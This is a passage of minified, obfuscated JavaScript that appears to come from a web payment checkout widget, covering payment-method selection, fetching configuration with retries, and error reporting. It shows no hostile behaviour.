K5p={};K5p[a$e.I2P(1896)]=W8r;K5p[a$e.l8E(907)]=a$e.l8E(662);K5p[a$e.I2P(2064)]=A4D;K5p[a$e.I2P(1640)]=r3z;K5p[a$e.I2P(1882)]=a$e.I2P(432);K5p[a$e.l8E(1805)]=T7o;K5p[a$e.I2P(1534)]=D7R[a$e.I2P(952)];K5p[a$e.l8E(395)]=a$e.l8E(1151) + D7R[a$e.l8E(395)];K5p[a$e.I2P(329)]=a$e.I2P(507);K5p[a$e.I2P(1339)]=I8b?a$e.l8E(412):a$e.I2P(1512);K5p[a$e.I2P(363)]=a$e.I2P(507);K5p[a$e.I2P(966)]=a$e.I2P(376);K5p[a$e.I2P(768)]=(1,u$v[995])(D7R[a$e.l8E(395)])?a$e.l8E(869):a$e.l8E(1774);K5p[a$e.l8E(90)]=a$e.I2P(507);return K5p;})())];return X01;})());};u$v[300]=({'\x63\x6f\x6e\x66\x69\x67':n7t, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':d7H, '\x6d\x65\x74\x68\x6f\x64':d5e})=>{a$e.W19();var F4c=Y0(null),e7j=`${d5e[a$e.I2P(380)]}${a$e.l8E(1248)}${G0fX8V(M0_tRf[a$e.l8E(1975)])}`,{'\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':t99, '\x73\x74\x61\x74\x75\x73':N5J}=Z5(u$v[331]);(1,u$v[394])(d5e,n7t,F4c,d7H);var u6a=a$e.l8E(2087) + k8H73u[a$e.I2P(1878)]()[a$e.I2P(53)]()[a$e.l8E(2049)](2,7),e_s=(/\151\120\x61\u0064|\151\120\150\157\156\x65|\x69\x50\u006f\x64/)[a$e.l8E(429)](v_ID9V[a$e.l8E(2130)]);return d5e[a$e.I2P(395)] === a$e.I2P(422) && e_s || t99 && t99[a$e.l8E(855)] !== d5e?null:w9(Y3,(()=>{var J5S={};J5S[a$e.l8E(1161)]=[N5J === a$e.I2P(1524) && w9(u$v[609],(()=>{var h74={};h74[a$e.I2P(571)]=N5J;return h74;})()),w9(a$e.l8E(1832),(()=>{var r4K={};r4K[a$e.l8E(1896)]=u6a;r4K[a$e.l8E(1882)]=a$e.I2P(1372);r4K[a$e.I2P(907)]=a$e.I2P(633);r4K[a$e.I2P(395)]=a$e.l8E(1151) + d5e[a$e.l8E(395)];r4K[a$e.I2P(2064)]=F4c;r4K[a$e.I2P(1805)]=e7j;r4K[a$e.I2P(1534)]=d5e[a$e.I2P(952)];r4K[a$e.I2P(329)]=a$e.l8E(507);a$e.y0l();r4K[a$e.l8E(1339)]=N5J?a$e.I2P(412):a$e.I2P(1512);r4K[a$e.I2P(1391)]=t99 != null && t99[a$e.I2P(1440)]?a$e.I2P(1374):a$e.l8E(1076);r4K[a$e.I2P(966)]=a$e.l8E(376);r4K[a$e.l8E(2065)]=a$e.l8E(1374);return r4K;})())];return J5S;})());};u$v[649]=[a$e.l8E(2120),a$e.l8E(422)];u$v[478]=({'\x68\x69\x64\x65':r8i, '\x73\x68\x6f\x77\x42\x61\x63\x6b':Y2g})=>{var {'\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':p64, '\x73\x65\x74\x46\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':o2z}=Z5(u$v[331]);return r8i?null:Y2g?w9(u$v[749],(()=>{var B75={};B75[a$e.l8E(993)]=()=>{a$e.W19();(p64(void 0),o2z((()=>{var H0q={};a$e.y0l();H0q[a$e.I2P(1440)]=!1;H0q[a$e.I2P(855)]=void 0;return H0q;})()),C1NvSr(()=>o2z(void 0),1));};a$e.y0l();return B75;})()):w9(u$v[684],{});};u$v[747]=()=>{var K_0;a$e.y0l();var {'\x63\x6f\x6e\x66\x69\x67':q3X, '\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':p56, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':F1p, '\x70\x61\x79\x6d\x65\x6e\x74\x4d\x65\x74\x68\x6f\x64\x73':f_M, '\x67\x65\x74\x50\x61\x79\x6d\x65\x6e\x74\x4d\x65\x74\x68\x6f\x64':U7R, '\x73\x74\x61\x74\x75\x73':I6k, '\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':c_r, '\x66\x65\x65\x64\x62\x61\x63\x6b':u1f}=Z5(u$v[331]),{'\x6f\x70\x74\x69\x6f\x6e\x73':r8z}=(1,u$v[247])(),U_N=I6k === a$e.l8E(1951) || I6k === a$e.I2P(1526),H3h=I6(()=>f_M[a$e.I2P(1157)](T9d=>u$v[523][a$e.I2P(718)](({'\x69\x74\x65\x6d\x73':k9X})=>!k9X[a$e.l8E(1979)](T9d[a$e.I2P(395)]))),[f_M]),k6k=U7R(p56);if(k6k)return (1,u$v[181])(k6k)?w9(u$v[820],(()=>{var W2c={};W2c[a$e.I2P(855)]=k6k;W2c[a$e.I2P(1232)]=U_N;W2c[a$e.l8E(2052)]=r8z;return W2c;})()):w9(u$v[460],(()=>{var F3b={};F3b[a$e.I2P(1027)]=k6k;a$e.W19();F3b[a$e.l8E(1232)]=U_N;F3b[a$e.I2P(2052)]=r8z;return F3b;})());var p5d=(K_0=c_r == null?void 0:c_r[a$e.l8E(1440)]) != null?K_0:!1;return w9(u$v[61],(()=>{a$e.W19();var v2p={};v2p[a$e.I2P(982)]=p5d;v2p[a$e.l8E(491)]=w9(u$v[121],(()=>{var Y1W={};Y1W[a$e.l8E(1088)]=q3X;Y1W[a$e.I2P(362)]=r8z[a$e.I2P(1711)];Y1W[a$e.l8E(1161)]=w9(u$v[478],(()=>{var W$F={};a$e.y0l();W$F[a$e.I2P(1559)]=U_N;W$F[a$e.I2P(1234)]=p5d;return W$F;})());return Y1W;})());v2p[a$e.l8E(1161)]=[I6k !== a$e.I2P(1524) && w9(u$v[244],(()=>{var k9U={};k9U[a$e.l8E(571)]=I6k;k9U[a$e.I2P(1072)]=u1f;k9U[a$e.I2P(855)]=k6k;a$e.W19();return k9U;})()),H3h[a$e.l8E(1800)](x80=>{var g3Q=U7R(x80[a$e.l8E(395)]);if(!g3Q)return null;if(!(1,u$v[215])(g3Q)){if(g3Q[a$e.I2P(395)][a$e.I2P(1601)]()[a$e.l8E(1592)](/[\n\u1680-\u2000\u2028\v\u2029\f\u3000\ufeff \u205f\u00a0\u202f\r\u200a\t]/g,a$e.l8E(507)) === a$e.I2P(479))return w9(u$v[924],(()=>{var O0h={};O0h[a$e.l8E(855)]=g3Q;O0h[a$e.l8E(1572)]=F1p;O0h[a$e.l8E(1088)]=q3X;O0h[a$e.l8E(775)]=!p5d;return O0h;})(),g3Q[a$e.I2P(395)]);if(u$v[649][a$e.I2P(1979)](g3Q[a$e.l8E(395)][a$e.l8E(1601)]()))return w9(u$v[300],(()=>{var K_k={};K_k[a$e.l8E(1088)]=q3X;K_k[a$e.l8E(855)]=g3Q;K_k[a$e.I2P(1572)]=F1p;a$e.y0l();return K_k;})(),g3Q[a$e.I2P(395)]);}return w9(u$v[296],(()=>{var g6a={};g6a[a$e.l8E(855)]=g3Q;g6a[a$e.I2P(1088)]=q3X;g6a[a$e.I2P(775)]=!p5d;return g6a;})(),g3Q[a$e.l8E(395)]);})];return v2p;})());};u$v[820]=({'\x6d\x65\x74\x68\x6f\x64':G_g, '\x68\x69\x64\x65\x4e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e\x42\x75\x74\x74\x6f\x6e\x73':h15, '\x6f\x70\x74\x69\x6f\x6e\x73':u$b})=>{var {'\x63\x6f\x6e\x66\x69\x67':X7x, '\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':K27, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':v5i, '\x69\x73\x53\x63\x72\x61\x70\x65\x64\x4d\x65\x74\x68\x6f\x64':S2p}=Z5(u$v[331]),{'\x73\x65\x74\x42\x61\x6e\x6e\x65\x72':A0M}=Z5(u$v[10]),e52=u$v[523][a$e.I2P(0)](({'\x69\x74\x65\x6d\x73':Z8v})=>K27 && Z8v[a$e.l8E(1979)](K27)),i6t=X7x[a$e.I2P(234)] && (X7x[a$e.l8E(1636)] === G_g[a$e.I2P(395)][a$e.I2P(1816)]() || X7x[a$e.I2P(1636)] === a$e.I2P(1570) && G_g[a$e.l8E(395)][a$e.l8E(1816)]() === a$e.I2P(1322));a$e.y0l();return (k9(()=>(S2p && A0M((()=>{a$e.W19();var C3y={};C3y[a$e.l8E(1896)]=a$e.I2P(1726);C3y[a$e.l8E(341)]=w9(b3B,(()=>{a$e.W19();var J9N={};J9N[a$e.l8E(801)]=a$e.I2P(527);return J9N;})());return C3y;})()),()=>{A0M(void 0);}),[S2p,A0M]),w9(u$v[428],(()=>{var Q3g={};Q3g[a$e.I2P(1088)]=X7x;Q3g[a$e.I2P(1161)]=w9(u$v[61],(()=>{var a6O={};a6O[a$e.I2P(982)]=!0;a6O[a$e.I2P(491)]=w9(u$v[121],(()=>{var v3X={};v3X[a$e.I2P(1088)]=X7x;v3X[a$e.I2P(129)]=h15;v3X[a$e.l8E(362)]=u$b[a$e.I2P(1711)];v3X[a$e.l8E(1161)]=i6t?w9(u$v[684],{}):w9(u$v[749],(()=>{var Y3T={};Y3T[a$e.l8E(993)]=()=>v5i(e52 == null?void 0:e52[a$e.I2P(395)]);a$e.W19();return Y3T;})());return v3X;})());a$e.W19();a6O[a$e.l8E(1161)]=w9(u$v[899],(()=>{var j$q={};a$e.y0l();j$q[a$e.I2P(1088)]=X7x;j$q[a$e.I2P(855)]=G_g;j$q[a$e.l8E(70)]=q30=>v5i(q30);return j$q;})());return a6O;})());return Q3g;})()));};u$v[460]=({'\x6d\x65\x6e\x75':x62, '\x68\x69\x64\x65\x4e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e\x42\x75\x74\x74\x6f\x6e\x73':x9W, '\x6f\x70\x74\x69\x6f\x6e\x73':I3e})=>{var {'\x67\x65\x74\x50\x61\x79\x6d\x65\x6e\x74\x4d\x65\x74\x68\x6f\x64':l2Z, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':M1B, '\x63\x6f\x6e\x66\x69\x67':c1V}=Z5(u$v[331]);return w9(u$v[61],(()=>{var H_v={};H_v[a$e.l8E(491)]=w9(u$v[121],(()=>{var l3a={};l3a[a$e.I2P(1088)]=c1V;l3a[a$e.I2P(129)]=x9W;l3a[a$e.I2P(362)]=I3e[a$e.I2P(1711)];a$e.y0l();l3a[a$e.l8E(1161)]=c1V[a$e.l8E(234)]?w9(u$v[684],{}):w9(u$v[749],(()=>{var A_D={};A_D[a$e.I2P(993)]=()=>M1B(void 0);return A_D;})());return l3a;})());H_v[a$e.I2P(1161)]=[w9(a$e.I2P(530),(()=>{var Q25={};Q25[a$e.I2P(907)]=a$e.l8E(372) + x62[a$e.l8E(395)];Q25[a$e.I2P(1078)]=a$e.l8E(1525);Q25[a$e.l8E(1863)]=a$e.I2P(507);Q25[a$e.I2P(887)]=a$e.I2P(507);a$e.W19();Q25[a$e.l8E(1161)]=x62[a$e.l8E(952)];return Q25;})()),x62[a$e.I2P(1690)][a$e.I2P(1800)](B6v=>{var Y_A=l2Z(B6v);a$e.y0l();return (1,u$v[181])(Y_A) && w9(u$v[296],(()=>{var a95={};a95[a$e.I2P(649)]=x62[a$e.l8E(736)];a95[a$e.l8E(855)]=Y_A;a95[a$e.I2P(1088)]=c1V;return a95;})(),B6v);})];return H_v;})());};u$v[265]=a9p=>w9(u$v[989],(()=>{var z9Y={};z9Y[a$e.l8E(1088)]=a9p[a$e.l8E(1088)];z9Y[a$e.I2P(1161)]=w9(u$v[747],{});return z9Y;})());u$v[278]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':g15, '\x6f\x70\x74\x69\x6f\x6e\x73':a97})=>w9(u$v[509],(()=>{a$e.W19();var B9l={};B9l[a$e.l8E(2052)]=a97;B9l[a$e.l8E(1161)]=w9(a$e.I2P(203),(()=>{var Q6A={};a$e.W19();Q6A[a$e.l8E(907)]=a$e.l8E(1940);Q6A[a$e.I2P(346)]=a$e.l8E(1608);Q6A[a$e.l8E(1267)]={};Q6A[a$e.I2P(1267)][a$e.l8E(1545)]=a$e.I2P(394);Q6A[a$e.I2P(1267)][a$e.l8E(1707)]=a$e.l8E(1003);Q6A[a$e.l8E(1161)]=g15;return Q6A;})());return B9l;})());u$v[252]=({'\x6f\x70\x74\x69\x6f\x6e\x73':Q2w, '\x63\x6f\x6e\x66\x69\x67':x_7})=>w9(u$v[278],(()=>{var d7W={};d7W[a$e.I2P(2052)]=Q2w;d7W[a$e.l8E(1161)]=w9(u$v[55],(()=>{var B$Y={};B$Y[a$e.I2P(1161)]=w9(u$v[52],(()=>{var o0J={};o0J[a$e.I2P(1161)]=w9(u$v[448],(()=>{var n_u={};n_u[a$e.l8E(1088)]=x_7;n_u[a$e.I2P(1161)]=w9(u$v[265],(()=>{var x5w={};a$e.y0l();x5w[a$e.l8E(1088)]=x_7;return x5w;})());return n_u;})());a$e.W19();return o0J;})());return B$Y;})());a$e.W19();return d7W;})());u$v[698]=({'\x6f\x70\x74\x69\x6f\x6e\x73':D81})=>w9(u$v[278],(()=>{a$e.y0l();var d1b={};d1b[a$e.I2P(2052)]=D81;d1b[a$e.l8E(1161)]=w9(u$v[61],(()=>{var i5I={};i5I[a$e.l8E(1161)]=w9(u$v[439],(()=>{a$e.y0l();var O0A={};O0A[a$e.I2P(1534)]=a$e.l8E(253);return O0A;})());return i5I;})());return d1b;})());u$v[956]=({'\x73\x74\x61\x74\x75\x73':G3v, '\x6f\x70\x74\x69\x6f\x6e\x73':P42})=>w9(u$v[278],(()=>{var o9d={};o9d[a$e.l8E(2052)]=P42;o9d[a$e.I2P(1161)]=w9(u$v[61],(()=>{var N3z={};a$e.W19();N3z[a$e.I2P(1161)]=w9(u$v[244],(()=>{var A13={};a$e.y0l();A13[a$e.I2P(571)]=G3v;return A13;})());return N3z;})());a$e.W19();return o9d;})());u$v[569]=({'\x6f\x70\x74\x69\x6f\x6e\x73':j9I})=>(Y4skNi[a$e.I2P(1689)](new u$v[93](a$e.l8E(24),a$e.l8E(35),(1,u$v[5])((1,u$v[4])((1,u$v[4])({},Y4skNi[a$e.l8E(1888)]),j9I),(()=>{var A4i={};A4i[a$e.I2P(477)]={};a$e.W19();A4i[a$e.I2P(477)][a$e.l8E(571)]=a$e.l8E(709);return A4i;})()))),w9(u$v[278],(()=>{var N8K={};N8K[a$e.l8E(2052)]=j9I;N8K[a$e.I2P(1161)]=w9(u$v[61],(()=>{var L0c={};a$e.y0l();L0c[a$e.I2P(1161)]=w9(u$v[439],(()=>{a$e.W19();var R6j={};R6j[a$e.l8E(1534)]=a$e.l8E(2103);return R6j;})());return L0c;})());return N8K;})()));u$v[970]=({'\x6f\x70\x74\x69\x6f\x6e\x73':W1x})=>w9(u$v[278],(()=>{var M5F={};M5F[a$e.l8E(2052)]=W1x;M5F[a$e.I2P(1161)]=w9(u$v[61],(()=>{var s4T={};s4T[a$e.l8E(1161)]=w9(u$v[935],(()=>{var X6E={};X6E[a$e.l8E(1534)]=a$e.l8E(1875);return X6E;})());return s4T;})());return M5F;})());u$v[585]=({'\x65\x72\x72\x6f\x72':U6W, '\x6f\x70\x74\x69\x6f\x6e\x73':s8b})=>(Y4skNi[a$e.l8E(1689)](new u$v[93](a$e.l8E(804),a$e.I2P(2059),(1,u$v[5])((1,u$v[4])((1,u$v[4])({},Y4skNi[a$e.l8E(1888)]),s8b),(()=>{var E1Q={};E1Q[a$e.l8E(477)]={};E1Q[a$e.l8E(477)][a$e.I2P(571)]=d8Atr3;return E1Q;})()))),w9(u$v[278],(()=>{var w6O={};w6O[a$e.l8E(2052)]=s8b;a$e.W19();w6O[a$e.I2P(1161)]=w9(u$v[61],(()=>{a$e.W19();var i$j={};i$j[a$e.l8E(1161)]=w9(u$v[20],(()=>{var L$X={};L$X[a$e.I2P(1810)]=U6W;return L$X;})());return i$j;})());return w6O;})()));u$v[134]=class B$6 extends Y$6Djy{constructor(u01,V0E,z_e) {var Z7H=a$e.d_k()[66][61][3];for(;Z7H !== a$e.v3f()[40][67][13];){switch(Z7H){case a$e.d_k()[47][24][49]:var x9t=[arguments];(super(x9t[0][0]),this[a$e.I2P(395)]=a$e.l8E(765),this[a$e.l8E(420)]=x9t[0][1],this[a$e.l8E(1817)]=x9t[0][2],U0tHv5[a$e.l8E(2094)](this,B$6[a$e.I2P(1794)]),Y$6Djy[a$e.I2P(1995)] && Y$6Djy[a$e.l8E(1995)](this,B$6));Z7H=a$e.d_k()[3][64][1];break;}}}[a$e.l8E(721)]() {var h9Q=a$e.v3f()[28][38][10];for(;h9Q !== a$e.v3f()[23][13][42];){switch(h9Q){case a$e.v3f()[76][54][45]:q9m[1][a$e.l8E(1817)]=this[a$e.I2P(1817)] instanceof Y$6Djy?(function(){a$e.y0l();var a46=a$e.d_k()[0][71][67];for(;a46 !== a$e.d_k()[50][2][67];){switch(a46){case a$e.v3f()[74][59][44]:var Q7$=[arguments];Q7$[2]={};Q7$[2][a$e.I2P(395)]=this[a$e.I2P(1817)][a$e.I2P(395)];Q7$[2][a$e.I2P(373)]=this[a$e.l8E(1817)][a$e.l8E(373)];return Q7$[2];break;}}})[a$e.I2P(1163)](this,arguments):this[a$e.I2P(1817)];return q9m[1];break;case a$e.v3f()[53][27][35]:q9m[1][a$e.I2P(395)]=this[a$e.I2P(395)];q9m[1][a$e.I2P(373)]=this[a$e.l8E(373)];q9m[1][a$e.I2P(420)]=this[a$e.I2P(420)];h9Q=a$e.d_k()[49][36][73];break;case a$e.v3f()[36][68][49]:var q9m=[arguments];q9m[1]={};h9Q=a$e.d_k()[64][63][6][14];break;}}}};u$v[572]=(I2J,F8H)=>(1,u$v[65])(this,null,function*(){var B4h=a$e.d_k()[19][38][35];a$e.W19();for(;B4h !== a$e.v3f()[9][51][65];){switch(B4h){case a$e.v3f()[70][37][49]:var w27=[arguments];w27[9]=a_ImNj[a$e.l8E(1734)]();w27[4]=(1,u$v[144])();B4h=a$e.v3f()[40][66][37];break;case a$e.d_k()[52][68][26]:w27[3]=0;try{var b7z=a$e.d_k()[34][18][1];for(;b7z !== a$e.d_k()[22][37][6];){switch(b7z){case a$e.v3f()[71][62][73]:return yield (1,u$v[54])(()=>(1,u$v[65])(this,null,function*(){var Y09=a$e.d_k()[62][4][15];a$e.W19();for(;Y09 !== a$e.d_k()[5][16][70];){switch(Y09){case a$e.d_k()[47][65][57]:(yield (1,u$v[98])(1),y1Y[6]++);Y09=a$e.v3f()[19][55][11];break;case a$e.v3f()[60][49][76]:Y09=y1Y[3][a$e.l8E(1476)]?a$e.v3f()[0][40][72]:a$e.d_k()[10][44][12];break;case a$e.v3f()[40][62][27]:Y09=y1Y[3][a$e.I2P(571)] === 409?a$e.v3f()[1][60][57][37]:a$e.d_k()[1][29][1];break;case a$e.d_k()[36][19][28]:var y1Y=[arguments];w27[3]++;Y09=a$e.v3f()[39][48][56];break;case a$e.v3f()[21][58][0]:y1Y[9]=yield y1Y[3][a$e.l8E(2135)]();Y09=a$e.d_k()[14][9][30];break;case a$e.v3f()[38][75][48]:y1Y[6]=0;Y09=a$e.d_k()[27][42][19];break;case a$e.v3f()[50][41][2]:y1Y[3]=yield M1m8uI(`${w27[4]}${a$e.I2P(1537)}${F8H}`,yield* (function*(){var U5R=a$e.v3f()[60][5][36];a$e.y0l();for(;U5R !== a$e.d_k()[54][3][71];){switch(U5R){case a$e.d_k()[36][27][70][58]:var V3V=[arguments];V3V[9]={};V3V[9][a$e.I2P(855)]=a$e.l8E(1110);V3V[9][a$e.l8E(484)]={};U5R=a$e.v3f()[2][45][10];break;case a$e.d_k()[55][67][40]:V3V[9][a$e.l8E(484)][a$e.I2P(1010)]=I2J;return V3V[9];break;}}})[a$e.I2P(1163)](this,arguments));y1Y[5]=a_ImNj[a$e.l8E(1734)]() - w27[9];Y09=a$e.v3f()[59][21][57];break;case a$e.v3f()[25][67][0]:Y09=!Y4skNi[a$e.l8E(43)][a$e.I2P(1958)] && y1Y[6] < 10?a$e.v3f()[10][55][31]:a$e.d_k()[52][51][14];break;case a$e.v3f()[11][57][61]:return ((1,u$v[83])(a$e.l8E(731),yield* (function*(){var K3i=a$e.v3f()[20][25][71];a$e.W19();for(;K3i !== a$e.d_k()[56][12][69];){switch(K3i){case a$e.v3f()[65][0][36][44]:var E5R=[arguments];E5R[3]={};E5R[3][a$e.I2P(571)]=y1Y[9][a$e.l8E(571)];return E5R[3];break;}}})[a$e.I2P(1163)](this,arguments)),y1Y[9]);break;case a$e.d_k()[72][47][40]:y1Y[2]=yield y1Y[3][a$e.l8E(2135)]();Y09=a$e.d_k()[63][16][12];break;case a$e.d_k()[47][1][13]:return ((1,u$v[83])(a$e.I2P(1019),yield* (function*(){var L34=a$e.d_k()[74][49][35];for(;L34 !== a$e.d_k()[1][35][38];){switch(L34){case a$e.d_k()[60][0][23]:return Z_V[9];break;case a$e.d_k()[2][75][12]:var Z_V=[arguments];Z_V[9]={};L34=a$e.v3f()[5][41][68];break;case a$e.v3f()[20][3][64]:Z_V[9][a$e.I2P(162)]=y1Y[2][a$e.I2P(162)];L34=a$e.d_k()[14][35][2][30];break;}}})[a$e.I2P(1163)](this,arguments)),y1Y[2]);break;case a$e.v3f()[6][64][40]:throw new u$v[134](m$yFIl(y1Y[3][a$e.l8E(571)]),F_(F8H,w27[4],yield* (function*(){var w1W=a$e.v3f()[14][22][67];for(;w1W !== a$e.v3f()[59][63][17];){switch(w1W){case a$e.v3f()[28][0][22]:var H$x=[arguments];H$x[5]={};H$x[5][a$e.I2P(2045)]=y1Y[3][a$e.l8E(571)];H$x[5][a$e.l8E(2102)]=w27[3];H$x[5][a$e.I2P(1454)]=y1Y[5];return H$x[5];break;}}})[a$e.I2P(1163)](this,arguments)));Y09=a$e.v3f()[13][59][36];break;}}}),2);break;}}}catch(v2m){if(v2m instanceof u$v[134])throw v2m;w27[5]=a_ImNj[a$e.l8E(1734)]() - w27[9];w27[6]=a$e.l8E(105);throw (v2m instanceof z$j_lx && v2m[a$e.l8E(373)][a$e.l8E(1979)](a$e.l8E(348))?w27[6]=a$e.I2P(1493):v2m instanceof Y$6Djy && (v2m[a$e.l8E(395)] === a$e.I2P(231)?w27[6]=a$e.l8E(748):w27[6]=`${a$e.I2P(509)}${v2m[a$e.I2P(373)]}`),new u$v[134](w27[6],F_(F8H,w27[4],yield* (function*(){a$e.W19();var Z2b=a$e.v3f()[50][73][47][72];for(;Z2b !== a$e.v3f()[46][30][40];){switch(Z2b){case a$e.d_k()[28][11][55]:var s8j=[arguments];s8j[3]={};s8j[3][a$e.l8E(2102)]=w27[3];s8j[3][a$e.I2P(1454)]=w27[5];Z2b=a$e.d_k()[58][21][57];break;case a$e.d_k()[76][31][16]:return s8j[3];break;}}})[a$e.l8E(1163)](this,arguments)),v2m));}B4h=a$e.d_k()[1][13][65];break;}}});u$v[492]=(s55,n6c,n4d)=>(1,u$v[65])(this,null,function*(){a$e.W19();var R1R=a$e.v3f()[50][50][23];for(;R1R !== a$e.d_k()[4][52][32];){switch(R1R){case a$e.v3f()[6][50][34]:var T7A=[arguments];var {'\x6f\x72\x64\x65\x72\x69\x6e\x67':V2z, '\x70\x61\x79\x6d\x65\x6e\x74\x4d\x65\x74\x68\x6f\x64\x73\x46\x69\x6c\x74\x65\x72':k7z, '\x63\x61\x72\x64\x42\x72\x61\x6e\x64\x73':P2X}=n4d;try{var V2F=a$e.d_k()[51][61][19];for(;V2F !== a$e.d_k()[23][66][35][69];){switch(V2F){case a$e.d_k()[4][8][1]:T7A[5]=[...u$v[523][0][a$e.I2P(1690)],u$v[251],u$v[555]];T7A[6][a$e.l8E(705)]=[...T7A[6][a$e.I2P(705)][a$e.I2P(1157)](G56=>!T7A[5][a$e.l8E(1979)](G56[a$e.l8E(395)][a$e.l8E(1601)]())),...T7A[2],...u$v[523][a$e.I2P(1157)](M3p=>M3p[a$e.l8E(395)] === u$v[182]?M3p[a$e.I2P(1690)][a$e.l8E(17)](t3o=>T7A[1][a$e.l8E(1979)](t3o)) || T7A[1][a$e.l8E(1979)](u$v[251]) || T7A[1][a$e.I2P(1979)](u$v[555]):M3p[a$e.l8E(1690)][a$e.I2P(17)](u5x=>T7A[1][a$e.I2P(1979)](u5x)))];V2F=a$e.d_k()[75][15][9][42];break;case a$e.d_k()[52][56][46]:(T7A[6][a$e.l8E(1636)]=(T7A[9]=T7A[6][a$e.I2P(1636)]) == null?void 0:T7A[9][a$e.l8E(1816)](),T7A[6][a$e.l8E(1636)] === a$e.I2P(726) && (T7A[6][a$e.I2P(1636)]=u$v[182]),(T7A[8]=T7A[6][a$e.l8E(1064)]) != null || (T7A[6][a$e.l8E(1064)]=!1));T7A[4]=new g$_$O6(T7A[6][a$e.I2P(916)][a$e.I2P(1800)](u$v[267]));(T7A[6][a$e.l8E(916)]=(1,u$v[896])(H4uGlz[a$e.I2P(136)](T7A[4]),P2X,k7z),T7A[6][a$e.l8E(705)]=(1,u$v[642])(T7A[6][a$e.l8E(705)],k7z));T7A[1]=T7A[6][a$e.I2P(705)][a$e.l8E(1800)](e8t=>e8t[a$e.I2P(395)][a$e.I2P(1601)]());T7A[2]=(1,u$v[558])(T7A[6][a$e.l8E(705)],T7A[6][a$e.l8E(916)]);u$v[523][0][a$e.I2P(1690)]=T7A[2][a$e.I2P(1800)](w$2=>w$2[a$e.l8E(395)][a$e.I2P(1601)]());V2F=a$e.v3f()[71][35][18];break;case a$e.v3f()[23][36][14]:T7A[3]=new z_A01f[a$e.l8E(1419)](a$e.l8E(694),yield* (function*(){var Y$k=a$e.v3f()[37][72][31];for(;Y$k !== a$e.v3f()[8][40][53];){switch(Y$k){case a$e.d_k()[14][23][14]:var o6K=[arguments];o6K[2]={};o6K[2][a$e.l8E(704)]=a$e.l8E(1006);return o6K[2];break;}}})[a$e.I2P(1163)](this,arguments));return (T7A[6][a$e.I2P(705)][a$e.l8E(588)]((I0Q,c3r)=>{if(u$v[302][a$e.I2P(1979)](I0Q[a$e.l8E(395)]))return -1;if(u$v[302][a$e.I2P(1979)](c3r[a$e.I2P(395)]))return 1;var D_1=M0u(I0Q,V2z) - M0u(c3r,V2z);return D_1 !== 0?D_1:T7A[3][a$e.I2P(1289)](I0Q[a$e.l8E(952)],c3r[a$e.l8E(952)]);}),(1,u$v[83])(a$e.I2P(1741),yield* (function*(){var H8b=a$e.d_k()[39][59][30];for(;H8b !== a$e.d_k()[20][65][55];){switch(H8b){case a$e.d_k()[43][55][76]:U4l[9][a$e.l8E(1088)]=T7A[6];return U4l[9];break;case a$e.v3f()[72][53][51]:var U4l=[arguments];U4l[9]={};H8b=a$e.d_k()[5][34][54];break;}}})[a$e.l8E(1163)](this,arguments)),Y4skNi[a$e.I2P(1888)]=U0tHv5[a$e.I2P(333)]((1,u$v[4])({},T7A[6])),T7A[6]);break;case a$e.v3f()[8][13][25]:V2F=!p6N(T7A[6])?a$e.d_k()[29][45][46]:a$e.d_k()[15][14][22];break;case a$e.d_k()[51][31][69]:T7A[6]=n4d[a$e.l8E(2090)] || (yield (1,u$v[572])(s55,n6c));V2F=a$e.v3f()[55][28][71][6];break;case a$e.d_k()[5][54][72]:return ((1,u$v[83])(a$e.l8E(1741),yield* (function*(){var m0a=a$e.v3f()[58][36][7];for(;m0a !== a$e.d_k()[65][73][32][44];){switch(m0a){case a$e.d_k()[18][43][38]:var G0e=[arguments];G0e[6]={};G0e[6][a$e.l8E(1088)]=T7A[6];return G0e[6];break;}}})[a$e.l8E(1163)](this,arguments)),T7A[6]);break;}}}catch(r4D){if(r4D instanceof u$v[134])throw ((1,u$v[83])(a$e.l8E(322),r4D),r4D);(1,u$v[83])(a$e.I2P(500),r4D);T7A[7]=F_(n6c,(1,u$v[144])());throw new u$v[134](a$e.I2P(500),T7A[7],r4D);}R1R=a$e.v3f()[19][64][73];break;}}});u$v[558]=(C1c,Z_q)=>{var C0f=[],k82=C1c[a$e.I2P(0)](X$S=>X$S[a$e.l8E(395)][a$e.I2P(1601)]() === u$v[251]),Y$3=C1c[a$e.I2P(0)](v1K=>v1K[a$e.l8E(395)][a$e.l8E(1601)]() === u$v[555]),D0L=E10=>{var e0D=D9MFpD[a$e.I2P(1247)](D9MFpD[a$e.l8E(350)](Y$3));return (e0D[a$e.I2P(395)]=E10[a$e.I2P(1303)][a$e.l8E(1601)](),e0D[a$e.I2P(952)]=E10[a$e.I2P(952)],e0D);},v3j=y_D=>{a$e.y0l();var t5E=D9MFpD[a$e.l8E(1247)](D9MFpD[a$e.I2P(350)](k82));return (t5E[a$e.l8E(395)]=y_D[a$e.l8E(569)][a$e.l8E(1601)](),t5E[a$e.l8E(952)]=y_D[a$e.l8E(952)],t5E[a$e.I2P(380)]=`${t5E[a$e.I2P(380)]}${a$e.l8E(1479)}${y_D[a$e.l8E(569)]}`,t5E);};a$e.y0l();var Z_G=function(K5H){var S7E=a$e.d_k()[54][18][31];for(;S7E !== a$e.d_k()[4][60][2];){switch(S7E){case a$e.v3f()[53][1][24]:return 0;break;case a$e.v3f()[40][18][40]:C0f[a$e.l8E(294)](v04[9]);S7E=a$e.v3f()[74][1][63];break;case a$e.v3f()[72][23][49]:return 0;break;case a$e.v3f()[33][30][3]:C0f[a$e.l8E(294)](D0L((function(){var 